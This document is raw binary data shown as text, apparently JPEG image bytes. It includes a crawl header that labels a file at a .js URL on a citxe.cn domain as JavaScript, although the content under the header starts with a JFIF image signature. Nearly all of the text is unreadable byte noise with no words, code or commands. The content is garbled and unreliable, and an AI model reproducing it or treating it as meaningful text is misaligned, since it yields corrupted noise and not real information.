I��#���|����`<� ��ʇ�ҵq^-�;�hme��ݶ�Ą��1:6��p�OW�%����ҿ�G�(sYJ1����ԣ�'AN߃�tWΪh�-��x>�@5�H��CJ�:�
��G�zY��r��յ�cK��za�])/3N�=�������)��\�Ŋ4!=&	12���jCa��5��>������:*d�L0ٜk�?���꿣�����O�$��dW�բ�b�8�����r8.����uvh���ne��I	Xp5n����w�U&5L+��F���rN�e���#
I��)�|s����ҿ�����H��}+�_Ju$�Z1���r�,�&E�!�3�xWz���]�»����7�#%�g6��$LF�J b�[��	"b%��,ڗt �����_��/k�� �S�)��
x<�!-s�� �� -       !1A Qa0@q����P�����`����  ?���!n��YO�;�vw6ͼ?��u*T�_��(ݹ�B�Mu]Of�p2��|��k��ـ�*T�R�O�����M�]XɈ�{��b�f���O:,j���i�R�NR�qF�L�]�_~�t]@>[�,zg�H��w�y���1�R�r;�ݲv�X:�?:���.��+�D��R�U�#���M�����>���hh�Sg����/ �-���#�Σ`��2��l'!) �S�i��S�V��~ �_�i4�m��}|���j��CNd�̢͇3䍺�$t�!Ư>�U5V�rX�.J�_Rܧ�ͬPd�2� �~��{�����K_&�����܁%L��Sr,�so/�Z؆�( 8�T+�C�e�@o!|���0JJ�����;����,�2<�����(\��V���'G���j&*�}��D ���mєU�d-ϑ3� '�>(�39��t�u�-L�u�yU7�]�$���-���+>�hUc֮(f��`#9R@5���������pC���pޗ�	G�D��Z&�>#��$��Py����e�I]��(ђVf�S����;'8�~33��A���>F�7��5��G�Ʉޕ"�B(=�_NP�T���A�� @o2?�A�3r@��(��Q��O[~��������ђG&c�k�P-�7�O���;�h��*��Lk��u6߶#@%iX���l�)/���R@�Q�;2��|�5�/:���@PmN���-�Na��}��e2��?�i��T0o����)���j�>1����U�� ?�m������v9����~{��to�2�0������<V�G�3�X0�u��i��UH��6o#ɖҔ̕a�*��_A��؏nr͑���Xׅڌ�Z��G��C��}Ƒ�#��x{��GLCw�_	{򶇭#�%K�WU�����	Dk'v{��M�[��n����.t,��d��.g�:;C.�x��)D`�P;"s����UjL�1i˹��Zu��E��#�s�\�?G�����2O9tz����[�2٧�����ϻ���=rI�F��d�J� �0�2�0~�lD�֜&L���S/�m�A����uBQ�0Ǖj�ל����=���dgO�ϓ+0��vGd�-WE���tB�:ޅ��=0=ݼ��%��c$vӛ��
:�=���\H�I%���t�	��/�G��i����}c�e��34�6����r�E�9A�h���Vh���@4F ��C"�� ��r�I��\�<p5 ֚�U}�x�0ۅ������&�:��x%?P��a�$H��_ud�J	����y>��2��j9���Dl
�'�8�2���Nr�� k ��ą
5��3j�� )�u�)�	Ʉop�1��sI�B$O���r���1�W�����c	��SRX�,� nĉ���f{Rw#Q�b�*��4��5s����K�1���C�6^6@x� -���a�z�[n�Pڐx�,]p;�ˮpyy��8��)(���Y��z�(�Yxz@z;��S&[���`rb��(��a>�K��Ǽ��E�%�pk&0tٛ.��X�6�������	�c��ȸ��=>#�t<��F���3j��?u��S��ͿH�;�c��3�B��
�O���^���yp#�\�X����>#�RTdx!���E�DM~%R�����B�]�|��k �sp��*yJ(II�=eI��E�OY���QoI�����|��7�?�+��Kd��t�s�q��H�������1h�'XS���^�D�T���d3yL��F�b�b���\�߻=�U�Q ����8�l�9�i�����s6�A4f�+޴���!��Nҋ�u���7B{2��yN{�+XwIBoj�Ve�4]�Ɉ�Q)�YK�V�]W�����k��`U�̡�c1a�������Q�� �)�8U�|7�`/�X|��'ӓ
�YaSR Pǣ[���<��e�
í�G��c��Ә�`����5JHS�BV�Q��IrCu�q���7r�����Pr�o��\Yj�v_��̸���������2��z�v���&D��v�΋����:}2���,�4Q��0.̙�7t|�S^�w��qN-Y�C�v�y���-
�GY+`���:�qt��wr��B�dX��vޥ	F2�z<��H���<׊�����2���`��f9.�ڢ�jx�N1�����,�Շ�J��S�����Q*L�9�+|3@m��V@L�ϔ@OM@�=��~L ��=�l��g^�b�8y3���ţ��p�����������U�#ws������R<����p�H�~Ѓ���Md፣lHw�E��.�N6�Z"9�/S�-`c���˾X�`�鮳r=&P(�yz9�Q���M�u���N���N��L�@����� �9��n
r��W� _~O�5�5̗/є`�v`��z%^�*a`4��Ǉ�����r��=�f� �^�w�A/%<���Z���q�Y�%���xAZ"�2"�	���J0��N�SY^�1࠳:{�؁H17�,��Q�r#h�kk9� ��d��G�"�樭_��U>`@�GH�*�Y����s�/���2�5*= ��H�;��B�r��}�S��F�K��9c�V�������(�č��M��Gu��e�YE��P����z���H��j^����!��v �,�#�5"3*�-���� ������{!��Q����'H'#O$u>�������B��]��eHA��F��:��t�6�t��7vӓ/U2'4�g�E@س�o`z	��F��a�Qų�9<������6O�(��
��>�8��BrFĬ���>�.��וrM�r9G����a�<�D`��7�_�ey-��u���&���A���D,�ۗ�ΰ
��e�P���̴�G�T�:ȗ+�#Ҍ��혀�p4=�}��r�������.Y=I����2�J8�M}��!P��Z���6�mY���D���͵C+�*Iԇ�Yi�����3��3@&��H����{�tv�\X^9�DWm���
D ;����� ��I�|�,~���؂����SHy�t�O���HD�=t'�����Ɩ$˼����,[o'�@�i��滭�%����;��q�n�(:�L���]������^�? �T|"��\h�y�N�	b�BT����(.�b1[��ߑ��skr</��|G��k���3AITט9�H����V�P2zB)o����y9 �Ƭ}E^�j��= =޵���M�����(S����g�K�F� ��9<�u^[%�H�hCFE�S*�����=��D$ �~{A��zv�T�gb�B�&��((�����ј���7"t:wEJ���+�����1q�Y�(Y�j!\�3� @7|s�
���yWw]%���7I�.�y���:�Җ���<=0=���|�dD%�k[�M�$�y0jCB�� -~e���������̫��~r�V�W@�'3Nf��s�"n�Lή�j}͍�\9��|B�3��	o�B<�kڴb�ۑ�aj�8�/�N��>al�
�a=��˜1�D-��܏�H�ad#��ED�߇HGw΍J��&X��XRd�Vܮ�N�>Q|�noa53�ѵ|�@GSXD�)s]���l��W�,�^�; ��T����d��Q��8�� �5���y��ŋ\cb��M�e$�|˜���0t��� N����Vp�9@�#��,Ϙ辑�������%<���a��<w�l��[�+g�Ji<�=��z��b-������&�ʗqx�,Z��	��~� �6�aI��gC�F-euu��b�q�3C�q ��rtJ�er�9���޸���;WQ�+�<��|�p�d��Q~c�L�B�n\W���`#"^�������xA�=HK����0�� 5w���XL�E�:GS�p|���c�|��GL�/��[��0C������>�p2��q[я��r�u@K�kf��{\���p�AMM�Mz >�,�V,P���C ���`���^<����x��~��b�cf����<�3#�m�p�C�2�[��:�y-��m<n�/A�60^�}�0��W�>�
�1�����sZW5�AѺ���uQ�`�hj�7��J|��/����p/kG���GF#����^?C�4yF��p��d6�Z-�����Ō9��W�먲��F{�� l8g�|�O���N�e��j]E�]��/
��Z��Q� �c��]��ȏ��zl�b�/�`�W�h����b_,��Vjس}���sٯ����/a^��|���<U��z&X�5��N�1p���^�+Դ���MP�8j��?JK�b�xqS��pz�^�?O�����x�e�/���Z��q}?S��Sl�bA�� �)F�V��{N��}L���W�k�x�x½K@�8uBQ ����}(�m������-I�� JK���N�/�^�+�^��|�q�4�����2A�C�<��!���/c��/��A\&�S9�@ڀ���>\�����w���������_�jT�i����
6�k�U���b�/����J{4�|���e.s'�ܼV�b�/
��x�0�pS�"�wʉ:+Wh��<e�^�x�01�S/��~���l��˷�|^��xX����X�����d2�jS�;ڧ�Ǵ8����..+��@��p���q�n��x^�^��@�]�|yl��r����o�c�-�²�^�^�pmcm�mN��e�(�o��<..�żW�{�^�!#��N����`�y���+�8/�|�$���/�u�z���:3�c���+��./bX��
�W`4������1��^K�Rw��x�x����bk?���c����b�]#ڭE�[�x�o�S�^'��8`w��y��`.]V��x�b��^'��c�b8�_zC���h�{�b�O`�1ŏ��/�)�gES6�=8LM�3'�~�a�9�@m	��,;e�N5婑WM=���p/żW�b�+���*,�`B�C���T��<��U�J�s��D��31��[�[1(�G�T�����ц4^�Oy��}k�5��
���b�!o�..�/�t,����@U@��[�Q#KqB+ ���ȖG��1sx*��rS�D��щ58`�G]�BS�X�D�د����!v%f�'��6�̨D(��ؚ���b��D��qX���/
��x��G1:(/�8���#�Ʃ8�Mr'I�@ �,�'��4,�6��rĭ��
�u�'����-����M:��^�.9PX�(z��Q�<!b&��R�����H���A��.Z�Z�\^�ٖo��p�Q���W�n4?Y�SCd}	(+킻�Ӣ#� ��"��"�j�V)}GpJۜRQ��g���g&�9��xoVLս	mW�'߱�>2��]r��57��9�����E�V-���Bڋ�r~���rq��&��(�Ü+ì0 hُ�&��X̏�����9m�����Fe��,��(����λ�c�F�y ���"P�E���QGhTۿ8oۿ.�� �a��_�Z3�ԋ�S~&���B���0�My$�`0�?�FYo�z���οt8T5��gYz�T�:�i{Ғj۝g~Hچ�96�����=Ą�$Έ<��C�  ��/ĢuH�2K�N�/|D��$�
��,�BqGR����i�_�~�������i��|�@���'�Kn���#M<[`I�׾�9�`${�Y�����*>+�`hK/�v
����#��?�7�;��P.Y��f|�S��Oh�F��f�`x�W�B|i?'k�5�>����̬��d~�Rd2��΂|A�6���&XeǷ�SQpe���g4�~�`���c�O���η��%&���, �I�������2+N��a#j�τ�WW��bZ��3��񰻘���Ǵ�`�?s��7 -9�{v�4�u��y��� ӗ�-��ķ�?���K��-��ķ�?���K��-��ķ�?���K��-��ļ��/`�.�F��i�Z%�֯m�7?pnRCPy�b՚�S~�Pɏ�\�o����~
XS�EQ#�4��c�`�H㈊(���u�.B���� �*	j�;5�@�؍��Xr.�o=�іgN����>+�cU��u~�{�b�y�s��}��i���~�������i���~�������`�L=� R��?�5�Zg�'�'�"�MTg�'� Cs��^�å��~;=[��J3��h�+	}~�c��4�D� 2:��]�lx����`	����;��C��¨��O�?y��~�������?y��~���������F����P�i���{���MɁEc�UT��F�����k��"��0�uՐ���k?d��d�~ɤ2�6K�G��߲k?d��d�:p�R�\2���DR�b�(yB!Md~��`p�ǡN?L����a�ٓox>h-P,���}�!2�
p�ٌ+"���YD T���}��|S��S<�����cl4�r�@޶?���D��>�z��uU*�rvT�.2�jpi1�=g_�:�Y�zο�-��֒u������=gQ�jÉ�R��
U`�w�aA�V4�%>���[�,��%�����O�<�FF%'X�#ʉ�Zsl ����=�lM�}��Vc���@��Qܐ�����J���I���G,-�p�J@Pa�ϟ>|� �AuC
�GYz���ŋ>|���R�nȭ�_�k^�l�_z-t������!哄;]Bيe���^�+�cv�u_�{� �0ҼG9����HHg]���rs�+f~��?c�Zh!�>���w���\��        �{ �v�2~�x9"��]L��^0�tb0�:��l�k�Q��[�ZU�,>��MG�d�Rҭ*ҕ.��U�r�®���}� L�7 ey�
��Z��!t����x���?��w+��������*�m-}��	��p�)�i��~���=�bM��\���e����]�O�b{_��ܭXr7����;0,�L�J�����z�6$�:��f,5ƭ� � � Iݐz,��E��::::5i�Qu��/q�L��IS����)�
�Ϲ�Ff�o��na�۵%7ucx��=S�T;�^�}�Y�	�U�Z)*dmy��0&�hK�-nz�U�|���&��MI�B�Wr��B��!1��T�ԉ��B�.�Gz����!�O��h��M3A�
�X��ؗ�=G���\��s���@l5\� $"k�|�M�(cyrVb'�qAo=��ǌ�2���!��fP7���<x��?�Ŗ��н�!70i|�²�,��2Y�����lWo���=���q�5ؕ����\3��c���Tk����|��Ϧ���=��g�9����`)M(�q�X�bŋ,X$Ti��a�Q'X԰ֲ�եv���	��&oɵ_��EC)I�M�+�4�K.�Y"2�����8U�2�ИQ���v��N*i���]�OE�X���8���i�)Ù�q�x��Qg{��S[��	^�E��i����6�wV% Z��G'$�<�W�hƄ�9-Dc��Ϻ��@��b�9A�W.�L���߮��B��ğ�~a��!��e�a�a��]V|�?��Ƕ")��7euNm��6:6����r�k�D{-A-��b6y����XVn�G��� ��W��;�AAAM ѣ� ����

--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20260118/c66ae960b773c6b4078076d0631e3262.js
body_size: 44115
content:
���� JFIF  H H  �� C 
	

�� C��   " ��              ��              ��    ���+[����X�'!qC�/a�Џ%:^	��+P    wRSІ��9�-�      ������My։�u��q?� 5���ND�CJ��F~{��nr.�%���Ri���g���
�  2�e�g9k���Jz�        f�h�7�Gl㶋b2�4��C��<����ch��5�o���l���e��q��՘ſoν1Ϛ��"}  g�I1<ߚ�n���*�=�d��߃s�a��'f@|���         my}y�8lN���rr�'k�eK�w)Цo[4������.+k��ۓ;�yر�R�l��yCģ����djt 6ˍ����֝���ϥB\P��o�=־+ԽǖF�9C��y���        �U���X����کҰ�{Б�=�Sj�᭏j����V��=�8�2��D�-�铜%���^_�4�m�[��_7��t&,�y[�G�
r�G�_���}Ium�;�oU��j6[VH�Y��c�����       �����Ş-�oD=gd$pS]��-瑼1���czg���-�+̗�I���1�\��:��=���KC�t�?Mm��↫�VҰ�>�}���u��Z�]N�������(���嗪�v�Q���o5]�@�        ��o�S�ߏt�#�N:�٬E�5ݏ�pڤ��G�l���C���2t�.ͥg��{��]�z=9B�W��G��S��]\��#�1qgs����+�r��5m���J�м��;�*���ysz��i'��#       ]��t�k���n�_��:��6�������9N��'|�дm��ѝ�Jl���)N��3���3�����}Z�=R�k��)��eq_^���x�l/ǿW�k�!P��V����O|e�F�{��M띻.9{�      ��w�.H|����:S۽�p��aي�ӡoX��hj�B��z'��(���y�iŀ�v,f{a\�e��=>ⵍ����p4�\l��� vk�4��̑��_��v�Xٓ~���4�jnZ��	v�8��      �րة`��Ӕ��V&w�`k#�����BI����Տ :�
�19�P�����T��Sj�F�^� [���f�7u�-i/�}x�>馧��e�f׮�+L6�V�WC,��f�l�F�     �րg0j�4)�7��+}������  >}ֶm�s4�������l`ڴ�ִ�v���Z���e��x�J����io�n*���J�ͧGd��6�1��ͼV�d�cЏ�     �� ��#WB�o9=Z�  �S���_s��u�A����7�n�W�Kn��P�sm��K[�幸�qv?^�z��V��kM*��֙��J�n�c4vw�'-��A��    ;ZSܟ�Ga9�?x@  V�to�-��=+����ʱ��~=���^�Sͷ[Z�Z��gisifl����Ԩ���~+S�(X�q�]z�����H���d��o�s#��     A÷���IKB�X�x�   ]C`�v�����{��+�ҜK4�e�W!JV��ʗR���bɇZԦm�����5jy��:5��Q������wme��k�\Y��Ye�$�����;a��   d��=/{N���@��δ�����i�����Q;�s���3xr�e�{o�l�(����֘�[�������ŷ^k�+2cm%�#gV�#��j�^}���jk��U����k^�kkK�;n�����vӶ�;w��}�   F��(���Ó��}�Hi�N�ގ�dvA�o#�"굳��F��c����m�_'��,��q��e����-��{�d�1կ���1w�׮c���W:+6�`׵��>�H�ڜ�R�_�>SŕmRأg^�[\VGJ�{�c�l�vtmz�Rn�y���Dݚ���z���G27+�׀ �3[�E�^�q旭�<��k�����\�s��1�����q_d��N¸l��95e{�Gc���\b�q��V�գ)W�L�����Eۦ���S�9��%��p�������b⇊V�ꟊT����|��eU�&�D����ն���,���#�^��Y2$��B���G����lu�Uڼ�d1\�`��X��˟D��u[�[N�?�]#�<�)�:&Ky���hZR�K}Ņ�*ӶW��3���^������T������������Sa׷c�y���Y�C��wwK�G3�>_ş�kҥL�o�Ҵ������\����<צ\������݇ŗ�Mo>�d����6��n��en�' �!��h��e��g����{�Ͷxϗv�.Ǳ^���v��Ell+Z]�ڟ�+*V�YZ�v��ۥK��bñ�5�=�������G�&���ew�{���7x�5�rŎC_n�K+{Nґ^Җ�ki,�t���b��1�+s���S.���k�k>�,��Ź���R�+���.��Ô�N|��i]κ������â�)k;v�-g����c#��;�rQ�尫�kH��a�N�����2�?]�uϺ7R�VҴ�-5=�%����u��g��t�W*s� +�{�w�0���fYu�c�6���>R��-O90��R�����n�����-!nsղܚ�;�����bܼ�R��]wa0y����{�z�_[��� �����G���NCt_>t��Y\wO���N����ֿ��x����F��r��C}o��}J�8���Mҿ-sv5����Һ���S�Nr� )��5*��Fˀ��W�� vև������3~�o���Ϧ9��zнJ`׶�N�G˫F[>���t�o�wx�YW緟D���o}�n�8� 5�-fN�c��ZE�������Y)����c��o1�n�7��3�y�i��y\�c��Ђ�ε���+L�E�G��*�wf��M�X�-�� ���:O��װ��<��'����[Ѷ�<��J�ܷI?����8�0�l�ߥ9�����-~�is�����l�\�wgFN���,���"���u: 9m�ڦŘ	*;�%5�mL����oR���wc���|]���3���S�+�p�~��y/���]�Ϫ|���Z�����&��� ق���2H�l�w�5���&?.�O�ܔ��'U�����U�e�ۖ���L�fN�)��{~������/Y���U\��J1>��\��8M]�q�6r��5dJ�����dVV���-��Ѡ�%Խa�sK6hϢ*m���~�����r�km��5]�F�S-�g���[tO�ﬖ�	�ԏ�
���#ԃ����+�7�x�7*xn�[M,7�l�k��ٺ��� OӘ��=C���ε'z[V�Y�
���?��1��ο/9�/�d�D�����C��{1͆�_[O��j�`�o6$�=��e!�K��1J�rPE�PE�	~kΉİ�İ�İ�İ��sa4sxCuI|����
� Y0۩y��Iv��S.�i�42�V������f}Y���س9�7�ɽ2ǲW\* ��8p���� $8�t�4HG^��s�!��=���7:B4#����&j�^`!��2��'?��8H���~�΄B3q��r�\L�|��:���t �l��f���S����8����|T��=  y�9%��3���׎C�Y1�������<��YH�m�r����M�Q��������Ƀ�����Ș�"��"��4�����9>@��3�yZV�I+Q�4�ݥ��t"t��̀      ��޶sE�RD�T��
U9�v�s���y��	;�%dwov'��L$	�������]{�摽���~;��~;mrB?CE�-���Uѷ���I\�D�
72Cs       9�����������KR����7>p��p�t������A��F9�d�b3Y��`��`����3\7sHt��GMƄ^󼳼9��"�X����{cA��C����;@�%�H       ��M���-7�$1�]m�Pm�!9�'9n{�&Bk�:�#LHi�?t	'p�srA�ZĤN@@s�@r�{qymrqn�#ڒ�4�<dI6�&;M�c�)�������                                                  �� 4   	      !1@"0524#3%6A$P���  �I��`ꂟqC}���(�����rS���	���K�$"�Ԇ�[P#%�9-[�䳵&���Drc�b7����h��K��T�~k;~>J:ٮҁ��eq�����5q�+_6$�G�l�g峷�]K֯9�BR�y��̼�du,ˍ�D���sV�(�ޮ:�)�<��E�aJ�zΑ�#�g�Y���.u8�%7 YS&�C�1_(��H�UT��'��V�b�m- YJ�Pbf�����Qb�2�7"h��pdu�d�y�u�T�Bl�Q�GS޲S�G���djYr��T�g*L���[��E��۬�eY�4������o"�jűY�����4�S�eq����i�i�>Eb��qĴ�+%LV������7!�G��&tQvڢ�C.X���6m-
m^jʣ|lFd����X�ȳp��7ӫQ'�5|��93`�O��Ȏ݅��\n�����j��Z�&�~3R�gh�Sy;2Zj:�.tx)�̷m`�$�P����<�ɥ�Z��CjXDe��eHC/)���L��&�|_}\�$"+Sg95�%U스�q�n�ɪZ�D�ˢuѨq�צL��N�"�U4+�ǌ�F�Jf#s�ӓt�����cv���Mr4#`��Rv�[>��¸�~��s��B�V����������7V��|�lF&X��񉀈�%�ێݖ^D$Jz[��s��&u~Sq�D�8:nN�X�,e����	��N�Gu3����^d�q��C���%�sf�	�2\��I�T�D,���"�
us`?^�����U.�@�֓�y�19[�s��2|���)5������6��	�8�>ho�����J����1��1����O<��֩T�
}5�NH���EZ,�Z��6��|U_�E4���v�=-��Ȭ��~���W[Z�i��Ԣ�#Z���r� @�{h�T�+�RQ3^�m
\��ױE`�aab�k,>ܖm�[��*+����+8�`�_(���h�+��}z!#KK�ڔkR�4-i�2���{�"�i�g��+�m���b�s2;
��VD��Ƌ6s��p�ў�i�7�!0�ٴ���1wp���8���S���	��)���y��M���������q�h�
�;<�\��� ��Z��+T�S 7��M�������Clu��a	-J
Z��X�Lv$6ᷭÝUr�f�/G7��'D�`���>"=k�[��9�!yrU,��ܕ��T����$P�*�C'�L�zB���#�n+~L���|��Y���0F?k0s" w䀛�H@����J ����=�x�B��hB�LN�Մzlm�h�JI���/��_�}�X뚶YDv����[%�Jo��?F�)�2���|q3R�Vc��M�i��8�[�-��n{S��~M]��r!�j|yRڄ�+W�/�ۧ+rdu�n�#]��ժ���K(�X#���Ƚ&����g�%NOq�!��C�0�*<��i�U;.�#�v��%����Q�ֲ����ʨ�v��KG��b}�{��T�kj�Y�	m>u�舞'� �7C5�^���&
���l��"��J�A)�)m�R$����P.�a-IA7%�H�2�_��B��!|,�gc�֮��"I~#�����ll�&�6$�Ĉk*P�R͚X���i�lc�f�r9����f�����9(��6M���f5cY|���6R������95� %\�����uD�m��I%�m��1�4n&S�$56eR������v2V��"ت2�u/#�VTm�,�&�A%�X�8t���	l�����N^��Èq����9U��jl-��$���ΥD��>ⲧ���:�+��w0�3::�\�m�_V�4�A�m���=�@��a�R7I�![T�� -�OP���������R�	���Y�r�P��DV1�J����a��#܁!��$XצR*g)&��u"�G^��B�k?��A��$$��	�����S
�2m��!�!h�j�۶�b-�\��Zeo�_\�H��Q!��$$$�H_ETu��9���
��H Ca���?���NĠ��4D�S�Gď�NA��M�[G8Ck�!!"\DM�N�Ne�qz0�!������,z���G*����jel�O5�b�r[����t�G�B���^�� �v�CNӸ�y[�K����`�haF,g"55뱒~�AAAA�jU��|p���h��o�o��::Sa<�����@�L�*��Qs����^@Z�]kx0�2�F���Xآl�"�SM";fG�/�歆�)KaK�J�a�.l٩�`v�),�w[0��`�#�mT�6"L�G!�(}�m-d��u[m�aĩ$c�5fb&<Y7/����0aAAA����4�Q�R�	��NPA�r�����*B�Hm;��-��#(��O�! ��0F�����.�[s����ο�:P�ꪢ%_K)����f<�M)KI50aAAF1@�(.8�P���)7SZ86l�-fYE�P��X�3$����m�H�\RUGc�P4��q+�HL_��r�t�\Wy%&`��0F	@�9	����خ�<��x�\ٗ�C.��ܑ(C�z�Tq!0�z�0�0�+�e���Imhq!JS.T��Q{t����#<�R�1�%��L!<��չ� ���bn�[�c!�P��)o�nlWI���(�(� J����n7 �T�K�<+hc2I�%��0f7`�(8c�o�]_���� cg���5���ń�ϖpd�WA�&j<�$�[��W!�m�2�|�φ/�v�&�3���	>�!@�A�֡*`�	C��:��vJ"�rcZđ�i`�9�@���3aF���).u�;'��W���	έܶ�vM�T�B����^l���A����!�X��g�6Gd���i@�X|��V�>��(�I,�,s�\�>�Tb�_n��f�y��C��c��9P5()Akdq$'a�H�M+���Vaf$IrJ��=��CqAd��ٛ|g��թj����%\Usx��ݽ[/]�(��L��?O�� �<ĸD�J��0i0�2n����8��+4�9�C�5PR$�&�k�VJ� �+�Y��=���!��wd#e1s��Ϳ�^o`��� ��z�����������zT�P"@D%إ!ś���X���c/��S��Q,��X�9�aJXy�IJ��)���a$9�V{����bd�o6m���'i߈�!!L�Aֺ�Џ`��Ltnn��uaFR�~!�
@bZ�~KD���O8L9�U��Wc�!a�l<�S�!���$�Kd��x� ϺL �2����[R�fPR�)S��͕��[��;��Tf�6"���� �5�����(�rq9��di0@�ۍ�!l �'��f����6G	�4��%����5k1;[aSZ �d�R���g�A�� 8_l�y��H�;��H��]T����|�o��a�jѓ�%G%#������ �Æ�-VO:2*���2m�-BV!N�K��%/u�+{��HJ7+��A����{�X�;hzRԮ�NA�1#A��A!���n��g��A�U�)���i���>ZRHH�g�B'���I)~�0ܟ&,dDcL��#	P#�:���i���#���g��n�]��0�6�x�����,%�H3`���z�D(m@��)���,�ԓ�b�	�7k�E�-$��4F�^�h��s�����.5y[�w�ҝ�+9����[=�.�����=Vz�����F��HI�0Y� ��2���$�0j���UT�j�(L�cL��c������q�5���n�cg��3:�Q����5�D�y�Ml��M/��K2"���37�(��WS"Q_㪄z�,�8��Ƣ�Q�E6-A�BGZD[�(o��~�Qb��e�L��$��KFb˴�z�t�n�tE-�=1d� �L�/][����%��<l�k[�K@�y����{.���yL�E��*����q���)�Z��EH��.#�^#�#��o�m-���hl^[)	��\u�����K� ���
Lz*5���L�	ⰲ�_���H��V���_a_�M�+2���E�h���-X�u&~�n7F��!%�5��bɛZYnn7�)5�v)*P�U�Iv1`�9�6ŎI2��3�Xi�����[��ۄ,�F��U��rIy2HJY`���Zϗa�j3����,�H:�l��{<ʒH���Z0��^��1$x��C��<�I,�cu�ᰃx�Z���˒�~�T6�ٸ�b�O�r����ev�a5,E��6|��f4�V�vq�O t�9G w#����7�LPo|�|J+b<(�K�l6��ܖ��*#�W&06�C��Df����R��(��,W&=�ŏ��dK�@Ñ�~bmJ��Z�*�U�\�(�����Z���ć�������ؘ��:ց�$a��t�W�����s���h��t<e��gAb�Ƣ ���T�d���k�0����FR	��� �6РqP:�L*�*��
��A���MF�O,"�&)	m�)D����x��x��x��x��x��x��x��B�ՄQs{���u�@��P>���u�@��P>���u��=�a{�E�s�Eho�J��"�S�3�-��-��sF��E꟯ɪ�Υ�~���u�@��P>���u �B�1Qu[�-U��Uj�*+��f�I$����`��Xu�ä����?H:I?�!Z�V:t��� F�� �0�.�K����Z�	X\TZ�����K��Ls^C+��d2\Ux�4¬;��+�#��v�t{Vᯣ��ǀ�:<�t/�ڶ�UC�N�?H:GV�B��/�h��2\��,h���"��.�8Z�vm;"+��ԣ�f���Z2<��M��êe���R��)��r3N+��>��|�
܏
܌&�ʚ�2�ö�����F1vڢ8����������v��e�mFa�.r�.�Tu�0���#�� �c� �f��$��+,S�Q���q����� ,��*�|qx<qx<qx<qx<qx<qx<qx<qx1�����t���W��Hy�$��{l�Vþ�Ww]@���=V��	��O-���q���}<�O-���qU�Yó� �1sڀ`���b��d��4^Wc,U�� O��x�_�L��3��_��$J�<wL��Lg"%Dtg��H%]w]��Tf�\s�+�V�&����n��a���K�,�;e��b6���8������q����� �"�H�SS�����Ti��0��0�ɠ]>:J����Ĵ,f*�{N��Uz߇V�qU�We�J��G������I�����������莣[*�\����4x���A��o{s��b�-<� ы̮�Ƭto���W��F� �%DVX�f�S�[֮�Ǿ^�*�
�����Ȱ���ã���\��������)�ᅎ�yk�ڻiው"B~{��-|��χo�»_�i��i�iC�Zax�+���x�T�0)_%DT�L�<o��3��\��;��⒪��X|�[z��tq�A�+��ũ����oZ>�֏���.ƣc��'�F~�[����:5��!�,��ᷖw/�s�Vmz�awn+~��'������Y��q�SGyM�4#�t��џ���$����ಹ�o�G����tp���zL�D���� �k�t|:8�le��eS�3(Z�����uѣޟFv��x<x<x<x<x<x<x<x<x��]�O
܌�mj�α�S��V�xV�xV�`�$�T�x�۲�x0z
���T�m�������&��V%y"Qaw��5�̠�e��1�Z�<x,��K�<x0�rβ�(����x��=�� ��� < 
     1!AQ "2aq�0�Bb������#3@$p����� ?�3���M��� h��+��Ӎ�5���1&Q���� z�$|�/y�?�uN�����f�OOn��N�N=�8d��]��K����=<Ͻ��d���T_)?�+^�%�6�tq���<�v���S߼ݔ�gu���3
��4��O<t�d;��1�b��X��N���^l>����7nީ�e3��N��}9�ς�1-OM$N������}�O^(|\�h��*y��*�w��9aѿ�,���ۖ0�.6��?�e�~���[��N�D/}���9�Qie��[������&�Aw��_��u3as�P,4��#�~��u4�2x��i��y���ה�@���s��_N;�pۉ��o�';(.)�=��}�a��T�gm��R�ѕnyhް�1��;���٪���	]M�Gk�����U�~jX��n^C����ՂF��=B��Z������{���Wcb�&S��k[���/��Ug��9A� ���Lh����'�f�0S�lss4��e�$���Q����� ��\Ya�s(�s���O�8��X�����=��w������,3m�C��!���=���ę�۞8|��i姉�'��_/�TQ�@�������k�S���.G+���K�YGL׽��?��$r�<T�x�����l/A�����[�Ǩ}M]Y%�&ߩU��eG!�η�=�~��>�ys͘�y��U-����y/��?/�M��≝gsΣ��.v�cUa#b�u��`X[�e�;�� 3�'80fv��Q���~��_�{|W84Tu.���7[���UQ�T��_C�� ��������m��XM� �F����.��gS>�t^/���VٙAf������Y�ۀX�$�Õ���]�Ӱ\����cM�7q��>#��Z�
�>���4�+�wMlu	��� U]C&�O�Sau�K'0��}��V���������f@�����Z�M��m{�F�c����\����n�F�!6:"n~7T�����j�C��}ϴl==ܦ�1�������>�B�k��}ݧٲ�`�@���e��ܝ���y���+���f���
�������UU\t��z����L���EȾ�):�a��l�Ub�d��i�Ŭ������ �*d��<��3��
%�6����!4��k���g7p
i��y|�jS`�)��І���%r*"mc�E�m�7�ުI3��nOnmv��BͰ+��v����,64��&�Q�ǽ� �s��fq��/t�9ٍ��9�Bk���ы�T?7y���[m�ct�����")�s�r����;$q�P������K8��=�]����{�ՙ��5���PyM}�'84\����rk���a��.T�b�(�Ѽ7�ٞJ&��xJm���-��6��s���f+�s����.r$�_�Dp��U���l�l��x(ʽ����� {��B,��)��SUԎD���7�S����қ5}Y-�
{��cQ(��yb+�btܕ8��]L�Y2Kuu}�r{�ƕt�E#��D��'ma�j��aS�3n�zq�J65�]�)i@g`� n�9dU;,[��!3�LS�]�����h���Nh�VF$�
��Nڎ���e�B�����'OF.u�S�ob�j�|!�n�t�Ί��NgF��Geݳ���1�Ӳ�ts=�a� $�-�)?تY�S��[,�Fa�����)�/}�<}#,�؆��޴�X4(����C-LO5U��/rv��ǻ+IT����we����#Fi���	��9�ک�t����zt7�/$ x;�� l���$��o⣁����.S�|)�/7; .6
��;X��weKo�&���w���	�T��v���Ӆzf���u��]o%�G%�~��uuߺ���]tr]u��\�u�����]$n�K�F��B��*�8i�mJuK��$2l#0���Cv9�n�:� �o �T�d:����A�B�Q�
��!Y�6hݡ�:�Gq� �׹�ڹ��j�v����� ?      1!A "2Qa�0q���#B��34c��$@CRSp��� ?�[��Lr3��%>/Y?�������n�(�����UU����/9������l��� ����TX�=G�]��űb�`���v�Q~y>I�.6
:;ɢ���ӫ��[�$�ܠ	��1w���	ŋH�sÑٍV���w�m%N������
